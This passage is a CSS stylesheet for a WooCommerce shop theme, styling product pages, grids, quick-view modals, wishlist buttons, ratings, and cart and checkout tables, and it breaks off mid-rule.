.single-product .description p {
  line-height: 22px;
  padding-left: 2px;
  color: #424242;
}
.single-product .comment-body {
  padding-top: 20px;
}
.single-product .comment-body .description {
  margin: 20px 0 20px;
  color: #424242;
  font-style: italic;
  line-height: 22px;
}
.single-product .commentlist li + li {
  margin-top: 59px;
}
.single-product #review-form .form-submit {
  padding-right: 15px;
  padding-left: 15px;
}
.single-product form.cart {
  display: inline-block;
  vertical-align: bottom;
}
.single-product form.cart label.qty {
  font-weight: normal;
  color: #1b242b;
  display: block;
}
.single-product .comment-form {
  margin-left: -15px;
  margin-right: -15px;
  width: 50%;
}
.single-product .nav-tabs {
  border-bottom: none;
  margin-bottom: 21px;
}
.single-product .nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 0;
  background: #ebebeb;
  color: #afafaf;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 12px;
  font-family: Montserrat;
  padding: 20px 44px 21px 43px;
}
.single-product .nav-tabs > li.active > a, .single-product .nav-tabs .nav-tabs > li.active > a:hover, .single-product .nav-tabs > li.active > a:focus {
  color: #fff;
  background-color: #cea35f;
  border-radius: 0;
  border: 1px solid transparent;
  border-bottom-color: transparent;
  cursor: default;
}
.single-product #tab-description p + p {
  margin-top: 26px;
}
.single-product .product-tab .panel {
  box-shadow: none;
}
.single-product .product-tab .panel .comment-form-rating {
  margin-top: 15px;
}
.single-product .product-tab .panel p {
  line-height: 25px;
  color: #424242;
  margin-bottom: 0;
}
.single-product .product-tab .panel #tab-additional_information {
  margin-top: -3px;
}
.single-product .product-tab table.shop_attributes {
  width: 100%;
}
.single-product .product-tab #reviews .form-submit {
  padding-left: 15px;
  padding-right: 15px;
}
.single-product .product-tab #reviews .commentlist {
  margin-top: 7px;
}
.single-product .product-tab #reviews input[type="submit"] {
  font-size: 12px;
  text-transform: uppercase;
  padding: 8px 21px;
  margin-top: 22px;
}
.single-product .also-like {
  margin-top: 41px;
  margin-bottom: -5px;
}
.single-product .also-like .product-isotope .item {
  padding-top: 30px;
}
.single-product .also-like .product-isotope {
  margin-top: 0px;
}
.single-product .also-like:before, .single-product .also-like:after {
  content: " ";
  display: table;
}
.single-product .also-like:after {
  clear: both;
}
.single-product .also-like .franco-heading h4 {
  font-size: 18px;
}
.single-product .views-block {
  position: relative;
}
.single-product .right-sidebar .widget-title::before, .single-product .left-sidebar .widget-title::before {
  bottom: 1px;
}
.single-product .right-sidebar .widget_product_categories, .single-product .left-sidebar .widget_product_categories {
  margin-bottom: 2px;
}
.product-grid .product-content:hover .product-image-hover .img-base {
  opacity: 1;
}
.product-list .product-img:hover .product-image-hover .img-base {
  opacity: 1;
}
.product-content .product-image-hover .img-base {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
}
.yith-wcwl-add-button a.add_to_wishlist {
  border-radius: 0;
}
.product-action-grid.product-action .add_to_cart_button {
  font-size: 12px;
  background: #cea35f;
  padding: 7px 12px 4px;
  color: #fff;
  line-height: 24px;
  overflow: hidden;
  max-width: 40px;
  height: 40px;
}
.product-action-grid.product-action .add_to_cart_button:before {
  content: "\f07a";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  text-decoration: inherit;
  color: #fff;
  padding-right: 12px;
}
.product-action-grid.product-action .add_to_cart_button:hover {
  font-size: 12px;
  color: #fff !important;
  max-width: 180px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: max-width 0.3s ease-in-out 0s;
}
.product-action-grid.product-action .add_to_cart_button.loading:after {
  right: 10px;
}
.product-action-grid.product-action .add_to_cart_button.loading:hover {
  padding-right: 34px;
  -webkit-transition: padding 0.3s ease-in-out 0s;
  -moz-transition: padding 0.3s ease-in-out 0s;
  -ms-transition: padding 0.3s ease-in-out 0s;
  -o-transition: padding 0.3s ease-in-out 0s;
  transition: padding 0.3s ease-in-out 0s;
}
.single_prd_style1 .col-md-5.media {
  padding-right: 0;
  width: 42.6%;
}
.single_prd_style1 .col-md-7.info {
  padding-left: 30px;
  width: 57.4%;
}
.single_prd_style1 .col-md-7.info .entry-summary .product-desc h3 {
  margin-top: -5px;
  margin-bottom: 5px;
}
.single_prd_style2 + .container .also-like {
  margin-top: 62px;
}
.single_prd_style2 .nav-tabs {
  border-bottom: none;
  margin-bottom: 24px;
}
.product_style_2 .product-grid .product-content {
  text-align: center;
}
.product_style_2 .product-grid .product-content .add_to_cart_button {
  display: none;
}
.shop_table.cart {
  margin-top: 11px;
}
.prev-btn .bx-prev:not(:first-child), .next-btn .bx-prev:not(:first-child) {
  display: none;
}
.prev-btn .bx-next:not(:first-child), .next-btn .bx-next:not(:first-child) {
  display: none;
}
.wishlist_table tr td.product-thumbnail a {
  max-width: none;
}
.wishlist_table .product-add-to-cart {
  width: 170px;
}
label[for="payment_method_paypal"] > img, label[for="payment_method_paypal"] > a {
  display: none;
}
.woocommerce table.wishlist_table {
  font-size: 16px;
}
#yith-quick-view-modal .yith-wcqv-wrapper {
  max-width: 946px;
  padding: 0;
  overflow: visible;
  position: relative;
  text-align: left;
}
#yith-quick-view-modal .yith-wcqv-main {
  padding: 50px 34px 50px 29px;
  box-shadow: none;
}
#yith-quick-view-modal .quick-view {
  display: none;
}
#yith-quick-view-modal .thumbnails {
  margin: 0 -9px;
  padding-top: 30px;
}
#yith-quick-view-modal .thumbnails a.zoom {
  width: 25%;
  padding: 0 9px;
}
#yith-quick-view-modal .thumbnails a.zoom img {
  padding-bottom: 20px;
}
#yith-quick-view-modal #yith-quick-view-close {
  border: none;
  top: -3px;
  right: -46px;
  font-size: 18px;
  opacity: 1;
  color: #fff;
}
#yith-quick-view-modal .price ins {
  font-weight: bold;
}
#yith-quick-view-modal #yith-quick-view-content div.woocommerce-product-rating a.woocommerce-review-link {
  display: inline-block;
}
.blockUI.blockOverlay {
  background: rgba(0, 0, 0, 0) url("../images/ajax-loader-prd.gif") no-repeat scroll center center / 16px 16px !important;
  border: medium none;
  cursor: wait;
  height: 100%;
  left: 0;
  margin: 0;
  opacity: 1;
  padding: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 999 !important;
}
.quantity {
  display: inline-block;
  margin-right: 16px;
  vertical-align: top;
}
.quantity > .qty-number {
  display: inline-block;
  height: 40px;
  background: #e1e1e1;
  width: 25px;
  text-align: center;
  color: #919191;
  padding-top: 7px;
  vertical-align: top;
  cursor: pointer;
  font-weight: bold;
}
.quantity > input.qty {
  display: inline-block;
  background: #fff;
  border: 1px solid #e1e1e1;
  height: 40px;
  margin-left: -4px;
  padding: 12px 3px 11px 4px;
  text-align: center;
  width: 62px;
  font-weight: bold;
  color: #1b242b;
  margin-right: -4px;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  -ms-appearance: textfield;
  -o-appearance: textfield;
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
}
.add-to-wishlist .fa-heart {
  color: #cea35f !important;
}
.logged-in .comment-textarea {
  width: 100%;
}
.f_right {
  float: right;
}
.media .images, .main-images {
  overflow: hidden;
  position: relative;
}
.product-tab {
  margin-top: 50px;
}
.upsells.products {
  clear: both;
  display: none;
}
.add_to_cart_button.loading {
  padding-right: 28px;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.add_to_cart_button.loading:before {
  margin-bottom: 10px;
  right: 12px;
  bottom: 1px;
}
.woocommerce-message {
  padding: 15px 0;
  color: #3c763d;
}
.woocommerce-message a.button.wc-forward {
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  padding: 8px 17px;
  font-weight: 400;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 12px;
  border: none;
  line-height: 24px;
  margin-right: 16px;
}
#cart_added_msg_popup, #compare_added_msg_popup {
  background: #cea35f;
  box-shadow: 0 0 10px #ccc;
  box-sizing: border-box;
  font-size: 15px;
  left: 50%;
  color: #fff;
  line-height: 50px;
  max-width: 300px;
  padding: 15px;
  position: fixed;
  text-align: center;
  top: 50%;
  width: 100%;
  z-index: 10000;
}
#cart_added_msg_popup, #compare_added_msg_popup {
  font-size: 15px;
  line-height: 50px;
  text-align: center;
}
.single_add_to_cart_button, .add_to_cart_button {
  position: relative;
}
.yith-wcwl-add-to-wishlist .ajax-loading:after, .add_to_cart_button.loading::after, .single_add_to_cart_button.loading::after {
  animation: 1s ease-in-out 0s normal none infinite running spin;
  background: rgba(0, 0, 0, 0) url("../images/ajax-loader-prd.gif") no-repeat scroll center center / 16px 16px;
  content: "";
  display: inline-block;
  opacity: 0.6;
  height: 20px;
  width: 20px;
  margin: 0;
  position: absolute;
  right: 5px;
  bottom: 10px;
  text-align: center;
  border-radius: 5px;
}
.yith-wcwl-add-to-wishlist .ajax-loading:after {
  bottom: -4px;
}
.product-grid {
  width: 100%;
  float: left;
}
.product-grid .product-action-list, .product-grid .product-desc .desc {
  display: none;
}
.product-grid .product-img img {
  width: 100%;
  height: auto;
}
a.remove-product {
  font-size: 18px;
  color: #ddd;
}
body .btn-black {
  background: #424242;
  color: #fff;
  font-size: 12px;
  font-family: Montserrat;
  text-transform: uppercase;
}
body .btn-black:hover {
  color: #fff;
  background: #cea35f;
}
.display-inline {
  display: inline-block;
}
.cross-sells {
  clear: both;
  margin-top: 77px;
  margin-bottom: -4px;
}
.cross-sells .franco-heading {
  margin-bottom: 31px;
}
.prev-btn, .next-btn {
  width: 100%;
  height: 30px;
  background: transparent;
  border: 1px solid #ccc;
  text-align: center;
}
.prev-btn:hover, .next-btn:hover {
  background-color: #cea35f;
  border-color: #cea35f;
}
.prev-btn:hover > *, .next-btn:hover > * {
  color: #fff;
}
.prev-btn > *, .next-btn > * {
  color: #a884d4;
}
.prev-btn i, .next-btn i {
  display: block;
  margin-top: 5px;
}
.prev-btn i:nth-child(2), .next-btn i:nth-child(2) {
  margin-top: -10px;
}
.prev-btn {
  margin-bottom: 20px;
}
.next-btn {
  position: absolute;
  bottom: 0;
  margin-top: 20px;
}
body .cart-btn.button, .price_slider_amount .button, .wishlist_table .product-add-to-cart > .add_to_cart.button {
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  padding: 8px 17px;
  font-weight: 400;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 12px;
  border: none;
  line-height: 24px;
}
body .cart-btn.button:hover, .price_slider_amount .button:hover, .wishlist_table .product-add-to-cart > .add_to_cart.button:hover {
  background: #000;
  color: #fff;
}
.add_to_compare.compare.button.added {
  text-indent: -9999px;
  color: transparent;
}
.add_to_compare.compare.button.added:before {
  content: "\f00c";
  font-family: FontAwesome;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 7px;
  left: 12px;
  color: #cea35f;
  text-indent: 0;
}
.product-action .add-to .add_to_compare.compare.button.added:hover:before {
  color: #fff;
}
.post-type-archive-product .pagination, .tax-product_cat .pagination {
  margin-bottom: 0;
  width: 100%;
  margin-top: 43px;
}
.post-type-archive-product .pagination ul.page-numbers, .tax-product_cat .pagination ul.page-numbers {
  margin-bottom: 0;
}
.post-type-archive-product .pagination ul.page-numbers li, .tax-product_cat .pagination ul.page-numbers li {
  border: none;
  display: inline-block;
  height: 40px;
  line-height: 39px;
  margin-right: 6px;
  text-align: center;
  width: 40px;
  color: #c6c6c6;
  background: #f2f2f2;
}
.post-type-archive-product .pagination ul.page-numbers li > *, .tax-product_cat .pagination ul.page-numbers li > * {
  color: #c6c6c6;
}
.post-type-archive-product .pagination ul.page-numbers li:hover, .tax-product_cat .pagination ul.page-numbers li:hover {
  border: none;
  background-color: #cea35f;
  color: #fff;
}
.post-type-archive-product .pagination ul.page-numbers li:hover > *, .tax-product_cat .pagination ul.page-numbers li:hover > * {
  color: #fff;
}
.post-type-archive-product .pagination ul.page-numbers .current::before, .tax-product_cat .pagination ul.page-numbers .current::before {
  content: none;
}
.post-type-archive-product .pagination ul.page-numbers .current, .tax-product_cat .pagination ul.page-numbers .current {
  background: #cea35f;
  height: 100%;
  color: #fff;
}
.post-type-archive-product .product-list .pagination, .tax-product_cat .product-list .pagination {
  margin-top: 50px;
}
.padding-15 {
  padding-left: 15px;
  padding-right: 15px;
}
.product-isotope.products {
  margin-top: 5px;
}
.product-isotope {
  margin-top: 5px;
  margin-left: -15px;
  margin-right: -15px;
}
.product-isotope .item {
  padding: 45px 15px 0 15px;
}
.product-isotope.isotope .product-list {
  margin-top: -5px;
}
.product-isotope.isotope .product-list .item {
  width: 100% !important;
  padding-top: 50px;
}
.product-action .tooltip {
  min-width: 80px;
}
.product-list .product-action-grid {
  display: none;
}
.product-list .product-img {
  float: left;
  margin-right: 30px;
  max-width: 262px;
}
.product-list .product-action-list {
  margin-top: 23px;
}
.product-list .product-action-list .add_to_cart_button {
  background: #cea35f;
  color: #fff;
}
.product-list .product-action-list .add_to_cart_button:hover {
  background: #000;
  color: #fff;
}
.product-list .product-action-list .add-to {
  background: #f2f2f2;
  display: inline-block;
  margin-bottom: 0;
}
.product-list .product-desc {
  margin-top: 0;
}
.product-list .product-desc .price {
  margin-bottom: 20px;
}
.product-img {
  position: relative;
  cursor: pointer;
}
.product-img .product-action-grid {
  position: absolute;
  bottom: 5px;
  left: 5px;
}
.product-img .quick-view, .product-img .add-to, .product-img .add_to_cart_button {
  opacity: 0;
  visibility: hidden;
  transform: rotateY(90deg);
  -webkit-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
}
.product-img:hover .quick-view, .product-img:hover .add-to, .product-img:hover .add_to_cart_button {
  opacity: 1;
  visibility: visible;
  transform: rotateY(0deg);
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
}
.product-img:hover .product-action .add_to_cart_button {
  color: #cea35f;
}
.product-img .product-label {
  position: absolute;
  top: 5px;
  left: 5px;
  display: block;
  width: 100%;
}
.product-img .product-label .onsale {
  background: #fff;
  padding: 7px 7px 9px;
  margin-right: 5px;
  height: 40px;
  width: 40px;
  float: left;
}
.product-img .product-label .new {
  background: #fff;
  padding: 7px 7px 9px;
  text-align: right;
  float: right;
  height: 40px;
  width: 40px;
}
.product-action .add_to_cart_button {
  text-transform: uppercase;
  font-size: 12px;
  color: #424242;
}
.product-action .add-to {
  width: 40px;
  height: 40px;
  vertical-align: middle;
  background: #fff;
  margin-bottom: 5px;
  padding: 8px 12px;
  color: #424242;
  position: relative;
}
.product-action .add-to.wishlist-btn .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
}
.product-action .add-to.wishlist-btn .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.product-action .add-to .yith-wcwl-wishlistexistsbrowse a, .product-action .add-to .yith-wcwl-wishlistaddedbrowse a {
  color: #cea35f;
}
.product-action .add-to a {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.product-action .add-to a i {
  padding: 12px;
}
.product-action .add-to a.yith-wcqv-button {
  padding-left: 1px;
}
.product-action .add-to a:hover {
  background: #cea35f;
  color: #fff;
}
.product-action .add-to a:hover .fa-heart {
  color: #fff !important;
}
.product-desc {
  margin-top: 18px;
}
.product-desc h3 {
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 2px;
}
.product-desc > h3 + .price {
  margin-top: 6px;
}
.star-rating {
  display: inline-block;
  height: 16px;
  position: relative;
  text-indent: -999em;
  width: 67px;
  margin-top: 5px;
}
.star-rating:before {
  position: absolute;
  text-indent: 1px;
  content: "\f006\f006\f006\f006\f006";
  font-family: FontAwesome;
  left: 0;
  top: 0;
  color: #d1d1d1;
}
.star-rating span {
  float: left;
  overflow: hidden;
  display: block;
  position: relative;
}
.star-rating span:before {
  position: absolute;
  text-indent: 1px;
  content: "\f006\f006\f006\f006\f006";
  font-family: FontAwesome;
  left: 0;
  top: 0;
  color: #f8ba04;
}
ul.products:before, ul.products:after {
  content: " ";
  display: table;
}
ul.products:after {
  clear: both;
}
ul.products {
  margin-bottom: 0;
  margin-top: 0;
  list-style: none;
  padding: 0;
}
.tooltbars {
  background: #f2f2f2;
  padding: 10px 19px;
  color: #888;
}
.tooltbars a {
  color: #888;
}
.tooltbars a:hover, .tooltbars a.active {
  color: #cea35f;
}
.tooltbars .f_right {
  text-align: right;
}
.tooltbars .woocommerce-result-count {
  padding-top: 6px;
  line-height: 24px;
}
.tooltbars .woocommerce-ordering {
  display: inline-block;
  position: relative;
}
.tooltbars .woocommerce-ordering > label {
  display: none;
}
.tooltbars .woocommerce-ordering select {
  background: transparent;
  color: #888;
  padding: 5px 14px 5px 14px;
  outline: none;
  font-size: 14px;
  cursor: pointer;
  border: none;
  position: relative;
  z-index: 1;
  font-family: "Open Sans";
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.tooltbars .woocommerce-ordering select:after {
  content: "";
  font-family: FontAwesome;
}
.tooltbars .woocommerce-ordering:after {
  content: "\f0d7";
  font-family: FontAwesome;
  position: absolute;
  right: 0;
  font-size: 12px;
  top: 8px;
  color: #888;
  z-index: 0;
}
.tooltbars .viewmode-toggle {
  display: inline-block;
}
.tooltbars .viewmode-toggle > a {
  font-size: 12px;
  margin-left: 27px;
}
.woocommerce-MyAccount-navigation {
  margin-left: -10px;
  margin-right: -10px;
  margin-bottom: 36px;
}
.woocommerce-MyAccount-navigation ul > li {
  font-weight: bold;
  font-size: 16px;
  padding: 0 10px;
  display: inline-block;
}
.woocommerce-MyAccount-navigation ul > li.is-active a {
  color: #cea35f;
}
.wishlist_table tr td.product-stock-status span.wishlist-in-stock {
  color: #828282;
}
.checkout-title {
  font-size: 16px;
  text-transform: uppercase;
  color: #1b242b;
  margin-bottom: 30px;
  border-bottom: 1px solid #ddd;
  padding-bottom: 23px;
}
.woocommerce-checkout .woocommerce-shipping-fields .checkout-title {
  margin-bottom: 14px;
}
.woocommerce-checkout .woocommerce-checkout-payment select {
  width: 100%;
  margin-top: 17px;
}
.woocommerce-checkout .woocommerce-checkout-payment > label {
  margin-right: 15px;
  display: block;
}
.woocommerce-checkout #payment {
  margin-top: 22px;
}
.woocommerce-checkout .woocommerce-error {
  padding-bottom: 22px;
}
.wc-bacs-bank-details-heading {
  display: none;
}
.woocommerce-error {
  color: red;
}
.woocommerce-account h3 {
  margin-bottom: 18px;
}
.woocommerce-account input[type="submit"] {
  padding: 8px 17px;
  text-transform: uppercase;
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  font-size: 12px;
  margin-right: 10px;
  width: auto;
  height: 40px;
  margin-top: 5px;
}
.price {
  font-size: 16px;
  color: #cea35f;
  margin-top: 3px;
  font-weight: bold;
}
.price ins {
  text-decoration: none;
  color: #cea35f;
}
.price del {
  color: #999;
  font-weight: normal;
}
.form-submit {
  clear: both;
}
.stars .fa {
  border-right: 1px solid #b8b8b8;
  margin-right: 8px;
  padding-right: 8px;
}
.stars .fa:last-child {
  border-right: none;
}
.stars span > a {
  border-right: 1px solid #eaeaea;
  padding-right: 10px;
  margin-right: 10px;
  color: transparent;
  display: inline-block;
}
.stars span > a:before {
  color: #d1d1d1;
  font-weight: normal;
}
.stars span > a:hover:before, .stars span > a.active:before {
  color: #f8ba04;
}
.stars a:before {
  font-family: FontAwesome;
}
.stars .star-1:before {
  content: "\f006";
}
.stars .star-2:before {
  content: "\f006\f006";
}
.stars .star-3:before {
  content: "\f006\f006\f006";
}
.stars .star-4:before {
  content: "\f006\f006\f006\f006";
}
.stars .star-5:before {
  content: "\f006\f006\f006\f006\f006";
}
.featured-product.col-3 .item {
  width: 33.33333%;
}
.featured-product.col-2 .item {
  width: 50%;
}
.featured-product.col-5 .item {
  width: 20%;
}
.featured-product .item {
  float: left;
  width: 25%;
  padding: 35px 15px 0;
}
.product-grid.col-md-12 {
  height: 100%;
}
.tabs-sort {
  margin-top: 35px;
  text-align: right;
}
.tabs-sort .button-group button {
  font-weight: normal;
  font-family: Montserrat;
  color: #000;
}
.tabs-sort .button-group button:hover, .tabs-sort .button-group button.is-checked {
  color: #cea35f;
}
.tabs-sort .button-group button span {
  color: #828282;
}
.button-group button span {
  color: #828282;
}
.product-isotope .gallery-entries-wrap .item {
  padding: 42px 15px 0;
}
.product-slide .franco-heading {
  margin-bottom: 24px;
}
.product-slide .franco-heading p {
  display: block;
}
.product-slide .franco-heading h3 {
  font-size: 18px;
  letter-spacing: 1.5px;
  padding-right: 15px;
  display: inline-block;
}
.product-slide .franco-heading.text-left h1::before, .product-slide .franco-heading.text-left h2::before, .product-slide .franco-heading.text-left h3::before, .product-slide .franco-heading.text-left h4::before, .product-slide .franco-heading.text-left h5::before, .product-slide .franco-heading.text-left h6::before {
  left: 100%;
  top: 14px;
}
.product-slide .product-img {
  float: left;
  overflow: hidden;
  margin-right: 23px;
  position: relative;
}
.product-slide .product-img:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  background: #cea35f;
  opacity: 0;
}
.product-slide .product-desc {
  margin-top: 0;
  overflow: hidden;
}
.product-slide .product-desc > h3 {
  margin-top: -2px;
}
.product-slide .add-to {
  display: none;
}
.product-slide .quick-view {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  display: block;
  height: 50px;
  left: 25px;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%) scale(0);
  -moz-transform: translateY(-50%) scale(0);
  -ms-transform: translateY(-50%) scale(0);
  -o-transform: translateY(-50%) scale(0);
  transform: translateY(-50%) scale(0);
  width: 50px;
  z-index: 999;
}
.product-slide .quick-view a {
  color: #fff;
}
.product-slide .quick-view a i {
  padding: 0;
}
.product-slide .quick-view a i:before {
  content: "\e680";
  font-family: Pe-icon-7-stroke;
  font-size: 48px;
}
.product-slide .quick-view a:hover {
  background: transparent !important;
}
.product-slide .product-action {
  margin-top: 16px;
}
.product-slide .product-action-grid.product-action .add_to_cart_button.loading:after {
  right: 25px;
}
.product-slide .add_to_cart_button {
  background: #cea35f none repeat scroll 0 0;
  color: #fff;
  display: inline-block;
  height: 40px;
  text-indent: -9999em;
  width: 70px !important;
  max-width: none !important;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.product-slide .add_to_cart_button::before {
  content: "\f290" !important;
  display: block !important;
  font-family: FontAwesome;
  font-size: 16px !important;
  left: 50% !important;
  position: absolute !important;
  text-indent: 1px !important;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  padding-right: 0 !important;
}
.product-slide .own-carousel-cover .item {
  overflow: hidden;
  width: 100%;
  margin-bottom: 30px;
  float: left;
  position: relative;
}
.product-slide .own-carousel-cover .item:last-child {
  margin-bottom: 0;
}
.product-slide .own-carousel-cover .item:hover .add_to_cart_button {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.product-slide .own-carousel-cover .item:hover .product-img:before {
  opacity: 0.5;
}
.product-slide .own-carousel-cover .item:hover .quick-view {
  -webkit-transform: translateY(-50%) scale(1);
  -moz-transform: translateY(-50%) scale(1);
  -ms-transform: translateY(-50%) scale(1);
  -o-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
}
.product-slide .own-carousel-cover .item:hover .quick-view a {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.product-slide .controls-custom .owl-nav {
  top: -73px;
}
.controls-custom .owl-nav {
  height: 43px;
  position: absolute;
  right: 0;
  top: 0;
  width: 43px;
  background: rgba(0, 0, 0, 0) url("../images/bg-controls.png") no-repeat scroll center center;
}
.controls-custom .owl-nav > div {
  color: #999;
}
.controls-custom .owl-nav > div:hover {
  color: #cea35f;
}
.controls-custom .owl-nav .owl-next {
  text-align: right;
}
.img-right .vc_figure:before {
  position: absolute;
  content: "";
  background: #cea35f;
  left: 0;
  top: 50%;
  width: 100%;
  height: 265px;
  z-index: -1;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.img-right .wpb_single_image .vc_figure {
  display: block;
}
.img-right .wpb_content_element {
  margin-bottom: 0;
}
.main-images .owl-dots {
  text-align: center;
  margin: 0 auto;
  margin-top: 17px;
}
.main-images .owl-dots .owl-dot {
  width: 20px;
  height: 5px;
  background: #dfdfdf;
  margin-right: 15px;
  display: inline-block;
}
.main-images .owl-dots .owl-dot.active {
  background-color: #a884d4;
}
.shipping-calculator-form label {
  display: block;
  color: #302f2f;
}
.shipping-calculator-form select {
  font-family: 'Varela Round', sans-serif;
  font-size: 12px;
}
.shipping-calculator-form select, .shipping-calculator-form input {
  background: none;
  color: #302f2f;
  opacity: 0.5;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  width: 100%;
}
.product-loadmore.text-center {
  padding-top: 43px;
}
.product-loadmore a.btn {
  font-size: 14px;
  max-width: 225px;
  text-transform: none;
}
.table_type_1 tr th, .table_type_1 tr td {
  padding: 27px 19px 28px;
}
.table_type_1 tr:first-child {
  border: 1px solid #f3f3f3;
  border-bottom: none;
}
.table_type_1 tr th:not(:last-child) {
  border-right: 1px solid #ddd;
}
.table_type_1 tr td:first-child {
  border-left: 1px solid #ddd;
}
.table_type_1 tr td {
  border-right: 1px solid #ddd;
}
.table_type_1 tr:last-child td {
  border-bottom: 1px solid #ddd;
}
.table_type_1 tr td {
  border-top: 1px solid #ddd;
}
.table_type_1.var2 tr th:not(:last-child), .table_type_1.var2 tr td:not(:last-child) {
  border-right-color: transparent !important;
}
.table_type_1.var2 tr td {
  vertical-align: middle;
}
.table_type_1.var2 tr th:nth-child(2) {
  width: 80px;
}
.table_type_1.var2 tr th:nth-child(3) {
  width: 180px;
}
.table_type_1.var2 tr:last-child td {
  font-weight: normal;
}
.table_type_1.var2 tr:last-child td .button {
  margin-left: 10px;
}
.table_type_1.var1 tr th, .table_type_1.var1 tr td {
  padding: 9px 19px 9px;
}
.table_type_1.var1 tfoot tr th:not(:last-child) {
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid #ddd;
}
.table_type_1.var3 tfoot tr th {
  border-left: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.table_type_1.var3 tfoot td {
  border-bottom: 1px solid #ddd;
}
table.shop_table thead tr th {
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  font-family: Montserrat;
  padding: 19px 16px 17px;
  background: #f1f1f1;
  border-top: 1px solid #ddd;
}
table.shop_table thead tr th:first-child {
  border-left: 1px solid #ddd;
}
table.shop_table thead tr th:last-child {
  border-right: 1px solid #ddd;
}
dl.variation {
  margin-bottom: 0;
}
.shop_table td.product-thumbnail .image_thumbnail {
  display: inline-block;
  margin-right: 26px;
}
.shop_table td.product-thumbnail .prd_info {
  display: inline-block;
  vertical-align: middle;
}
.shop_table td.product-thumbnail .prd_info > a {
  font-family: Montserrat;
  font-size: 16px;
  color: #000;
  font-weight: bold;
}
.shop_table td.product-thumbnail .prd_info > a:hover {
  color: #cea35f;
}
.shop_table dl.variation {
  margin-bottom: 0;
}
.shop_table dl.variation > * {
  color: #828282;
  font-weight: normal;
}
.shop_table dl.variation > * p {
  display: inline-block;
  margin-bottom: 0;
  line-height: 22px;
}
.shop_table .product-remove a {
  font-size: 18px;
  color: #ddd;
}
.shop_table .product-remove a:hover {
  color: #cea35f;
}
.shop_table .price, .shop_table .amount {
  color: #828282;
  font-weight: normal;
}
.shop_table .product-price, .shop_table .product-quantity, .shop_table .product-subtotal, .shop_table .product-remove {
  text-align: center;
}
.shop_table .product-remove {
  width: 68px;
}
.shop_table .product-quantity > .quantity {
  margin-right: 0px;
  margin-top: -1px;
}
.shop_table .product-subtotal, .shop_table .product-quantity {
  width: 144px;
}
.shop_table tbody {
  color: #302f2f;
}
.shop_table tbody tr th {
  font-weight: normal;
}
.shop_table.cart_totals_table {
  margin-bottom: 24px;
}
.shop_table.cart_totals_table .amount {
  color: #302f2f;
}
.shop_table.cart_totals_table tr > td {
  text-align: right;
}
.shop_table.cart_totals_table .order-total {
  font-size: 16px;
}
.shop_table.cart_totals_table .order-total th, .shop_table.cart_totals_table .order-total td {
  padding-top: 16px;
}
.shop_table.woocommerce-checkout-review-order-table tfoot td {
  border-top: none;
}
.shop_table.woocommerce-checkout-review-order-table tfoot .cart-subtotal td {
  border-bottom: 1px solid #ddd;
}
.shop_table.order_details .product-total {
  width: 219px;
}
.shop_table.cart thead th.product-subtotal {
  font-size: 18px;
}
.shop_table.cart .product-price.price, .shop_table.cart .product-subtotal {
  font-size: 14px;
}
.shop_table.woocommerce-checkout-review-order-table {
  border-right: 1px solid #ddd;
}
.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th:not(:last-child) {
  border: 1px solid #ddd;
  border-right: none;
}
.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th:not(:last-child) {
